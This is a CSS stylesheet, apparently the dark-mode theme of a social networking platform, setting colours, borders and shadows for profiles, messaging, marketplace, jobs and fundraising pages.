.lb-preloader svg {background-color: #000;}
.empty_state {color: #939393;}
.unread {background: #2e2e2e;}
.wo_page_profile .page-info-cont .page_navbar {background: linear-gradient(to right,#212121,#171717);}
.wo_page_profile .first_row .title .page_username { color: #c6c6c6;}
.wo_page_profile .first_row .title .page_info { color: #959595;}
.wo_sidebar_pages .page_middle .title a {color: #e3e3e3!important;}
.wo_poke_users {border-color: rgba(255, 255, 255, 0.07);}
.user-fetch .user-information {color: #ababab;border-color: #454545;}
.wo_market .market_categories ul li a:before, .round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:before {border-color: rgba(255, 255, 255, 0.3);}
.wo_radio_btn input[type=radio]:checked+span {background-color: #4285F4 !important;}
.nearby_user_wrapper, .wo_search_page .wo_game_style {box-shadow: 0 0 0 1px #3c3c3c;}
.left-sidebar ul li a {color: #a3a3a3;}
.left-sidebar ul li a:hover {color: #fff;background: rgba(255, 255, 255, 0.05) !important;}
.sidebar .sidebar-title-back, .featured-users .sidebar-title-back, .featured-users .pro-me-here a {color: #c2c2c2 !important;}
.left-sidebar ul.list-group {box-shadow: none !important;}
.left-sidebar ul.list-group li {background: #131313 !important;}
.dropdown-menu.post-privacy-menu {background-color: #151515 !important;}
.post-privacy-menu li a, .post-privacy-menu li div {color: #9f9f9f;}
.post-privacy-menu li a:hover, .post-privacy-menu li div:hover, .feeling-type.feeling-types li:hover {background-color: #2a2a2a;color: #ffffff;}
.publisher-box .publisher-box-footer .poster-left-buttons:hover {background-color: #4d4d4d;}
.wo_adaptive_media_4 .album-image .image-file, .wo_adaptive_media .album-image:last-child .image-file {border-color: #212121!important;}
.options .poll-option:hover, .wo_votes.active, .wo_votes.active .poll-option {background-color: #000000;}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item, .wo_user_profile .options-buttons .dropdown-menu li .menu-item, .wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item a, .wo_user_profile .options-buttons .dropdown-menu li .menu-item a {color: rgba(223, 223, 223, 0.87);}
.ball-pulse>div {background-color: #cecece;}
.product-navigate a {background-color: rgba(95, 95, 95, 0.98);}
.round-check input+label:after, .wo_adv_search_filter_side .round_check input+label:after {border-color: #212121;}
#night_mode_toggle svg {fill: #e5e5e5;}
#wo_nw_msg_page .msg_under_hood {box-shadow: 0px 10px 15px 0px rgba(15, 15, 15, 0.6);}
#wo_msg_right_prt .message-option-btns .btn:hover {background-color: #3f3f3f !important;}
#wo_msg_right_prt .wo_msg_user_dtl {border-color: rgba(255, 255, 255, 0.4)}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {border-color: rgba(255, 255, 255, 0.07);}
.greetalert {background: #212121 !important;}
.wo_market .market_bottom .product .product-links .info-middle .more-info:hover {color: #000 !important;}
.sett_tab_noti {border-color: rgba(255, 255, 255, 0.08);}
.sett_tab_noti li.active a {background-color: rgba(255, 255, 255, 0.05);color: white;}
.select_radio_btn .sr_btn_lab_innr {
    background-color: rgb(33, 33, 33);
        box-shadow: rgb(62, 62, 62) 0px 0px 0px 1px;
}
.select_radio_btn .sr_btn_lab_innr > span {
    color: rgb(199, 199, 199);
}
.sun_sett_page .select_radio_btn.setting_down_info_btns .sr_btn_img {
    background-color: rgb(47, 47, 47);
}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr > span {
    color: #4d91ea;
}
.verfy_sett_email_phone_ico {
    background: #4c4c4c;
    color: #b7b7b7;
}
.share_modal_social_icos > a .social-btn {
    background: #3d3d3d;
}
.share_modal_social_icos, .who_react_to_this_user {
    border-color: #3b3b3b;
}
.select_radio_btn.small_rbtn.share_modal_opts_icos .sr_btn_img {
    background-color: #393939;
}
.who_react_to_this_user .who_react_to_this_user_info a {
    color: #ececec;
}
.bs-callout-default {
    border-color: #414141;
}
.bs-callout .post-heading .title .main-color {
    color: #cfcfcf !important;
}
#wo_nw_msg_page .text-sender-container {
	background: #212121 !important;
}
.text-sender-container .msg_usr_info_top_list {
    border-color: #2b2b2b;
    background: #131313 !important;
}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {
	background: transparent !important;
}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a, .messages-load-more-messages a {
    color: #e5e5e5;
    background-color: #131313;
}
.messages-load-more-messages {
    background-color: #3f3f3f;
}
#wo_msg_right_prt .msg_write_combo, #wo_msg_right_prt .text-sender-container textarea {
    background: #363636 !important;
    border: none !important;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {
    background: #191919;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a {
    background: #000000;
}
#wo_nw_msg_page .messages-users-list > h1 {
    color: #e0e0e0;
    border-color: #191919;
}
.messages-recipients-list .messages-user-name, .messages-recipients-list .msg_rght_prt > p.new_msg_active_list, .messages-recipients-list .messages-last-sent.new_msg_lst_lsent {
    color: #f4f4f4;
}
#wo_nw_msg_page .messages-recipients-list .online_dot {
    border-color: #4e4e4f;
}
.messages-recipients-list img, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data img, .message-user-image img {
	border-color: #4b4545;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn {
    background: #474747;
    color: #dfdfdf;
}
.text-sender-container .sendMessages .input-group .messages-rtime {
    background-color: #474747!important;
}
.text-sender-container .msg_usr_info_top_list {
    color: #cbcbcb;
}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a {
    color: #a2a2a2;
}
.all_colors {
	background: #212121;
}
.two_check_card .sun_input select option {
	color: #fff;background: #363636;
}
.all_colors_display.selected .all_colors_style, .all_colors_display.selected .all_colors_style_image {
    box-shadow: 0 0 0 2px #212121, 0 0 0 4px #2196F3;
}
.post .wo_shared_doc_file i {
	background-color: #434343;
}


.wo_comthing_usr_innr, .wo_jobs_list {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.wo_com_lbox_slide_bg {
    background-color: #2d2d2d;
}
.wo_com_lbox_slide_innr .upop_mid .user-name a {
    color: #f6f6f6;
}
.wo_vew_apld_blocks {
    background-color: #3d3d3d;
}
.fundings, .fund_raise, .wo_jobs_list {background: #212121;}
.fundings_desc h3 a {
    color: #fdfdfd;
}
.fundings_desc_meta .postMeta--author-text a {
    color: #d5d5d5;
}
.fundings_desc_meta .postMeta--author-text, .fundings_desc_meta .postMeta--author-text .middot {
    color: #d5d5d5;
}
.fundings_footer {
    background: #292929;
}
.fundings_footer .progress, .fund_raise_bar .progress {
    background-color: #444548;
}
.fundings_footer .btn {
    color: white;
}
.fund_raise .postMeta--author-text a, .fund_raise .postMeta--author-text .middot, .fund div.list .item .caption .middot {
    color: #d8d8d8;
}
.fundMeta--author-text a, .fund div.list .item .caption a {
	color: #fff;
}
.fund_raise_btns .dropdown .btn {
	background-color: #4a4a4a;
}
.wo_main_jobs {
    border-color: #333333;
}
.wo_job_main_widget .m_widget_head {
    color: #f2f2f2;
}
.wo_job_main_widget .wjob_categories ul li a:before {
    border-color: rgba(255, 255, 255, 0.3);
}
.wo_view_post_jobs .jinfo_inner .middot, .wo_jlist_info_main .middot {
    color: #dcdcdc;
}
.wo_jlist_info_head h2 a {
    color: white;
}
.wo_vew_apld_head .jinfo p {
    color: #c3c3c3;
}
.wo_view_post_jobs .wo_vew_apld_msg .btn {background-color: #ff7166 !important;}
.wo_create_job_qstn {
    background-color: #464646;
    border-color: #4e4e4e;
    color: #e2e2e2;
}
.wo_create_job_qstn_block {
    background-color: #080808;
}
.wo_create_job_qstn_block button.close {
    color: #e8e8e8;
background-color: #414141;}
.load-more .btn {
    background: #212121;
}
.blocksubhead-forum-header {
    color: #c9c9c9;
}







@media (min-width: 992px){
#wo_msg_right_prt .text-sender-container .incoming .message-model .message {
    background-color: #3d3d3d;
}
#wo_nw_msg_page .messages-recipients-list.active {
    background: #212121;
}
body #wo_nw_msg_page .messages-recipients-list.active .msg_ava_name {
    color: #fff !important;
}
#wo_nw_msg_page .text-sender-container {
    border-color: #272727;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-thumb, #wo_nw_msg_page .messages-container::-webkit-scrollbar-thumb, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-thumb {background-color:rgba(255,255,255,.2);}
}

@media (max-width: 767px){
.wo_user_profile .pic-info-cont {background-color: #212121;box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121;}
.wo_user_profile .btn-glossy a, .wo_user_profile .btn-glossy button {color: #ffffff;background: rgba(255, 255, 255, 0.23);}
.profile-container .card.hovercard .info .title a {color: #f2f2f2;}
.container .wo_user_profile .card.hovercard .info .title svg.feather {fill: #f2f2f2;}
}
.dt_bank_trans_modal .dt_user_profile{background: rgba(0, 0, 0, 0.42);}
.lightbox-content .comment-section .post-info p {color: #ccc !important;}